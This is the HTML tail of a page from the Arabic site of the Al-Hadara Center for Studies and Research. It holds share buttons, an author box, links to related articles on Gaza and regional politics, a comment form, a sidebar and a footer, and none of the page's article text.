				<a href="viber://forward?text=%D9%81%D9%8A%20%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A3%D8%AE%D9%84%D8%A7%D9%82%20%D8%A7%D9%84%D8%B5%D9%81%D8%A7%D9%82%D8%A9%20%D9%88%D8%BA%D8%B7%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D9%82%D9%88%D8%A9%20https://hadaracenter.com/?p=7729" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>
				<a href="mailto:?subject=%D9%81%D9%8A%20%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A3%D8%AE%D9%84%D8%A7%D9%82%20%D8%A7%D9%84%D8%B5%D9%81%D8%A7%D9%82%D8%A9%20%D9%88%D8%BA%D8%B7%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D9%82%D9%88%D8%A9&#038;body=https://hadaracenter.com/?p=7729" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-7">

								<div class="author-avatar">
						<a href="https://hadaracenter.com/author/medhat/">
							<img alt='صورة د. مدحت ماهر' data-src='https://secure.gravatar.com/avatar/ae82b6ba6ca6f43df3406e24f872a928b585c757893ad0727bcc77a60887e141?s=180&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ae82b6ba6ca6f43df3406e24f872a928b585c757893ad0727bcc77a60887e141?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo lazyload' height='180' width='180' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/180;' />						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://hadaracenter.com/author/medhat/">د. مدحت ماهر</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="ما بعد عام كامل من الطوفان والعدوان والمقاومة" href="https://hadaracenter.com/%d9%85%d8%a7-%d8%a8%d8%b9%d8%af-%d8%b9%d8%a7%d9%85-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2024/10/Artical-12-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d9%85%d8%a7-%d8%a8%d8%b9%d8%af-%d8%b9%d8%a7%d9%85-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d9%86-%d8%a7%d9%84%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d9%88%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d9%88%d8%a7%d9%84/">ما بعد عام كامل من الطوفان والعدوان والمقاومة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 أكتوبر، 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="دبلوماسية وقف العدوان بين المبادرات والوساطات: دلالات النجاح والفشل" href="https://hadaracenter.com/%d8%af%d8%a8%d9%84%d9%88%d9%85%d8%a7%d8%b3%d9%8a%d8%a9-%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%88/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d8%af%d8%a8%d9%84%d9%88%d9%85%d8%a7%d8%b3%d9%8a%d8%a9-%d9%88%d9%82%d9%81-%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%a8%d8%a7%d8%af%d8%b1%d8%a7%d8%aa-%d9%88/">دبلوماسية وقف العدوان بين المبادرات والوساطات: دلالات النجاح والفشل</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 نوفمبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="مستقبل الكيان الصهيوني: الداخل الإسرائيلي بين الحرب والأزمات المتعددة" href="https://hadaracenter.com/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%b5%d9%87%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2024/05/مستقبل-الكيان-الصهيوني-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d8%b5%d9%87%d9%8a%d9%88%d9%86%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84-%d8%a7%d9%84%d8%a5%d8%b3%d8%b1%d8%a7/">مستقبل الكيان الصهيوني: الداخل الإسرائيلي بين الحرب والأزمات المتعددة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">7 مايو، 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="عامان من طوفان الأقصى والعدوان عليه: تهديدات واستجابات ودلالات حرب موصولة بذاكرة تاريخية حية" href="https://hadaracenter.com/%d8%b9%d8%a7%d9%85%d8%a7%d9%86-%d9%85%d9%86-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%88%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d8%b9%d9%84%d9%8a%d9%87-%d8%aa%d9%87/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2025/10/الفصلية-39-الافتتاحية-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>
								<h3 class="post-title"><a href="https://hadaracenter.com/%d8%b9%d8%a7%d9%85%d8%a7%d9%86-%d9%85%d9%86-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%88%d8%a7%d9%84%d8%b9%d8%af%d9%88%d8%a7%d9%86-%d8%b9%d9%84%d9%8a%d9%87-%d8%aa%d9%87/">عامان من طوفان الأقصى والعدوان عليه: تهديدات واستجابات ودلالات حرب موصولة بذاكرة تاريخية حية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">8 أكتوبر، 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%81%D9%8A-%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9-%D8%A3%D8%AE%D9%84%D8%A7%D9%82-%D8%A7%D9%84%D8%B5%D9%81%D8%A7%D9%82%D8%A9-%D9%88%D8%BA%D8%B7%D8%B1%D8%B3%D8%A9-%D8%A7%D9%84%D9%82%D9%88%D8%A9-%D8%AA/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://hadaracenter.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[3559]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[3559]" id="wpcaptcha_captcha_token" value="b4ad0b32d4d009de0d9a4302f29ef523" /></label></p><br /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='7729' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حصاد شهر من المواقف الغربية والأوروبية تجاه الحرب على غزة" href="https://hadaracenter.com/%d8%ad%d8%b5%d8%a7%d8%af-%d8%b4%d9%87%d8%b1-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d9%81-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2499">طوفان الأقصى</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" data-src="https://hadaracenter.com/wp-content/uploads/2023/11/الموقف-الأوروبي-تجاه-الحرب-على-غزة-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/220;" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://hadaracenter.com/%d8%ad%d8%b5%d8%a7%d8%af-%d8%b4%d9%87%d8%b1-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d9%81-%d8%a7%d9%84%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a/">حصاد شهر من المواقف الغربية والأوروبية تجاه الحرب على غزة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 نوفمبر، 2023</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="tie-slider-widget-6" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/الموسم_2_السادس_د_عبد_الحليم_زيدان-1-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)" class="all-over-thumb-link"><span class="screen-reader-text">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">17 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d8%aa%d8%ac%d8%a7%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a-%d8%a8%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%ad%d8%b6%d8%a7%d8%b1%d9%8a-%d8%b1/" title="اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)">اتجاهات التطوير الوقفي بمنظور حضاري: رؤى وتجارب وآفاق معاصرة (بين عامي 1993 و2035)</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ثلاثة-اصدارات-عربية-780x470.png)">
                      											<a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية" class="all-over-thumb-link"><span class="screen-reader-text">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">11 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%b1%d8%a4%d9%89-%d8%a8%d8%ad%d8%ab%d9%8a%d8%a9-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%84%d8%b9%d8%a7%d9%85%d9%8a%d9%86-%d9%85%d9%86-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية">رؤى بحثية متنوعة لعامين من الإبادة الصهيونية في غزة: قراءة مقارنة بين ثلاثة إصدارات عربية</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/12/ملاحقة-الإبادة-الصهيونية-في-غزة-دور-أهل-العلم-والعمل-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل" class="all-over-thumb-link"><span class="screen-reader-text">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 ديسمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%86%d9%82%d8%a7%d8%b4%d9%8a%d8%a9-2-%d9%85%d9%84%d8%a7%d8%ad%d9%82%d8%a9-%d8%a7%d9%84%d8%a5%d8%a8%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5/" title="تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل">تقرير حلقة نقاشية (2) | ملاحقة الإبادة الصهيونية في غزة: دور أهل العلم والعمل</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-7-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟" class="all-over-thumb-link"><span class="screen-reader-text">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">26 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%aa%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ba%d8%b2%d8%a9-%d9%83%d9%8a%d9%81-%d9%8a%d9%82%d8%a7%d9%88%d9%85-%d8%a7%d9%84%d9%81/" title="المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟">المقاومة الحياتية في غزة: كيف يقاوم الفلسطيني سياسات الموت الصهيونية؟</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image:inherit" class="slide lazyload" data-bg-image="url(https://hadaracenter.com/wp-content/uploads/2025/11/محمود-مجدي-6-780x470.jpg)">
                      											<a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة" class="all-over-thumb-link"><span class="screen-reader-text">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">25 نوفمبر، 2025</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://hadaracenter.com/%d9%85%d9%86%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a7%d8%aa-%d8%b9%d9%86-%d8%ba%d8%b2%d8%a9-%d8%a8%d9%8a%d9%86-%d8%aa%d8%b5%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%86%d8%b1%d9%88/" title="منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة">منع المساعدات عن غزة: بين تصفية الأونروا وإيجاد كيانات بديلة خلال عام ثانٍ من استراتيجية التهجير والإبادة</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="https://hadaracenter.com/%d8%a3%d9%85%d8%aa%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a8%d8%b9%d8%af-%d9%85%d8%a7%d8%a6%d8%a9-%d8%b9%d8%a7%d9%85-%d9%85%d9%86-%d8%a5%d8%b3/" title=""  >
						<img data-src="https://hadaracenter.com/wp-content/uploads/2024/12/أمتي-في-العالم-بانر.jpg" alt="" width="728" height="91" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 728px; --smush-placeholder-aspect-ratio: 728/91;" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first"><center> جميع الحقوق محفوظة &nbsp; | &nbsp; <a href="https://hadaracenter.com" target="_blank">مركز الحضارة للدراسات والبحوث</a>, &copy; حقوق النشر 2026 <center> 
</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Alhadarahcenter/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/Alhadarahcenter"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC72LL6snzHQhbDTePIRTq3Q"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/Alhadarah1"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://hadaracenter.com/?p=7729" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%8A%20%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A3%D8%AE%D9%84%D8%A7%D9%82%20%D8%A7%D9%84%D8%B5%D9%81%D8%A7%D9%82%D8%A9%20%D9%88%D8%BA%D8%B7%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D9%82%D9%88%D8%A9&#038;url=https://hadaracenter.com/?p=7729" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%81%D9%8A%20%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A3%D8%AE%D9%84%D8%A7%D9%82%20%D8%A7%D9%84%D8%B5%D9%81%D8%A7%D9%82%D8%A9%20%D9%88%D8%BA%D8%B7%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D9%82%D9%88%D8%A9%20https://hadaracenter.com/?p=7729" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://hadaracenter.com/?p=7729&text=%D9%81%D9%8A%20%D9%85%D9%88%D8%A7%D8%AC%D9%87%D8%A9%20%D8%A3%D8%AE%D9%84%D8%A7%D9%82%20%D8%A7%D9%84%D8%B5%D9%81%D8%A7%D9%82%D8%A9%20%D9%88%D8%BA%D8%B7%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D9%82%D9%88%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://hadaracenter.com/">
				<label>
